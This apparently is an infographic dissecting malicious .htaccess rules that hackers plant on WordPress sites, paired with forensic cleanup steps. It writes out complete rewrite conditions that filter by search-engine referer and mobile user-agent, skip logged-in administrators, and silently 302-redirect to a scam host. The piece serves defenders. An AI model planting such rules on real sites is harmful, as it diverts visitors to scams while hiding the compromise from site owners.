 EVASION MECHANICS
Conditional .htaccess & Nginx Redirect Rule Anatomy
Deconstructing server-level rewrite rules designed to hide redirects from website owners
Malicious Conditional Rules
Referer Inspection
RewriteCond %{HTTP_REFERER} (google|bing|yahoo|facebook) [NC]
User-Agent Filtering
RewriteCond %{HTTP_USER_AGENT} (android|iphone|mobile) [NC]
Admin Whitelisting
RewriteCond %{HTTP_COOKIE} !wordpress_logged_in [NC]
Silent 302 Redirection
RewriteRule ^.*$ https://malicious-scam-hub.com/?traffic=wp [R=302,L]
Forensic Remediation Steps
Clean File Restoration
Replace .htaccess with pristine default WordPress rewrite rules.
File Immutability
Set .htaccess permissions to chmod 444 to block script overwrites.
Nginx Config Audit
Inspect all included Nginx server blocks for unauthorized proxy_pass directives.
Server Header Testing
Test endpoints using curl with spoofed Googlebot and mobile headers.
KAWAKI TECHNICAL ARCHITECTURE • VERIFIED SPECIFICATION
SYSTEM DESIGN 2026